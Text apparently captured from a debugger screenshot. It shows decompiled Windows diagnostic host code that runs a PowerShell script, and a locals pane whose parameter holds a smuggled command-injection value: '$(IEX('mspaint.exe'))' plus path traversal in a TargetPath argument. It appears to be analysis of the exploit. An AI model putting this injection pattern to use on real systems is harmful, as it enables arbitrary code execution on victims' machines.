 153 this.ExecuteCommand(this.m_Ps);
154 this.m_Ps.Commands = new PSCommand();
155 this.m_Ps.Commands.AddScript(text);
156 this.ExecuteCommand(this.m_Ps);
157 this.m_Ps.Commands = this.m_ResetScriptCommand;
158 this.ExecuteCommand(this.m_Ps);
159 }
160
161 // Token: 0x06000005 RID: 5 RVA: 0x000024C8 File Offset: 0x000006C8
162 private XmlDocument ConvertScriptErrorToXml(ErrorRecord scriptError)
163 {
164 XmlDocument xmlDocument = null;
140 %
局部变量
名称 值
this {Microsoft.Windows.Diagnosis.ManagedHost}
scriptPath @"C:\Users\ \AppData\Local\Temp\SDIAG_d89d16cb-49d3-48ef-bea4-daebc1919abb\RS_ProgramCompatibilityWizard.ps1"
parameterNames {string[0x00000002]}
parameterValues {string[0x00000002]}
[0] "h$(IEX('mspaint.exe'))i/../../../../../../../../../../../../../../Windows/System32/mpsigstub.exe"
[1] "mpsigstub"
text @"& ""C:\Users \AppData\Local\Temp\SDIAG_d89d16cb-49d3-48ef-bea4-daebc1919abb\RS_ProgramCompatibilityWizard.ps1"" -TargetPath ""h$(IEX('mspaint.exe'))i/../../../../../../../../../../../../../.....
num 0x00000002